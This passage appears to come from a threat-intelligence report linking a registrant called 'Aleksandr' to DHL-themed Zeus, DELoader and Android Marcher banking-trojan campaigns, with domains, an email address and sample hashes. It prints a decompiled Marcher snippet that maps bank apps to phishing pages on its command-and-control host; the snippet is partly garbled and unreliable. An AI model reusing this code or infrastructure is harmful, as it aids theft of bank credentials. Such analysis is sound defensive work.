An online search of the domain goodvin77787.in leads us to this blog. The blog talks about a DHL-themed Zeus campaign targeting German-speaking users where all the related Zeus C&Cs were registered using “Aleksandr’s” details.
So we now know that person or persons behind “Aleksandr” have been (or are still) involved in a malicious campaign for stealing banking credentials. True to the nature of DELoader, the previous campaign also targeted German-speaking users.
Are German-Speaking Users "Aleksandr’s" Only Target?
Another domain the individual or group known as “Aleksandr” registered is bestbrowser-2015.biz. This domain was used as a C&C server for Android Marcher variants – an Android banking Trojan sold on Russian underground forums:
sir777alex@outlook.com bestbrowser-2015.biz 42a606eaffe52902b1cb90336b55cd2f2e77473fd676b67eff94d7b670f9d9e1 Android Marcher 6a9caca1e4510fe4128a1a5feee61dbd822dc3cbf399de24836292af8ae46fbf Android Marcher
Interestingly, these trojans were configured to steal credentials from Australian banks. Below is a code snippet from one of the Android Marcher samples:
protected void onCreate(Bundle paramBundle) { super.onCreate(paramBundle); Log.d("MainActivity", "onCreate"); d.c(this, true); d.b(this, "[{\"to\": \"com. bank\",\"body\": \"http://bestbrowser-2015.biz/sex/1/01.php\"},{\"to\ \"org. bank\",\"body\": \"http://bestbrowser-2015.biz/sex/1/03.php\"},{\"to\": \"au.com. mobile\" \"http://bestbrowser-2015.biz/sex/1/05.php\"},{\"to\": \"au.com. mobile\",\"body\": \"http://bestbro 2015.biz/sex/1/08.php\"}]"); this.x = new a(this); Settings.System.putInt(getContentResolver(), "wifi_sleep_policy", 2); if (MainService.a == null) { MainService.a = ((PowerManager)getSystemService("power")).newWakeLock(1, "main_service_wakelock"); MainService.a.acquire(); MainService.b = ((WifiManager)getSystemService("wifi")).createWifiLock(1, "MyWifiLock");
10/13